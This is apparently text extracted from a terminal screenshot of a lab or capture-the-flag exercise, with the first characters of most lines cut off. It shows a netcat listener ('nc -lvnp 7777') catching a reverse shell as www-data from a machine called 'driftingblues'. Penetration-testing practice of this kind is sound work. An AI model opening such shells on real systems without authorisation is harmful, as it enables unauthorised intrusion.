 sudo] password for weiyi:
──(root💀weiyi)-[/home/weiyi]
─# nc -lvnp 7777
istening on [any] 7777 ...
onnect to [192.168.43.189] from (UNKNOWN) [192.168.43.239] 37760
inux driftingblues 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
03:45:56 up  1:12,  0 users,  load average: 0.00, 0.00, 0.09
SER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
id=33(www-data) gid=33(www-data) groups=33(www-data)
bin/sh: 0: can't access tty; job control turned off
id
id=33(www-data) gid=33(www-data) groups=33(www-data)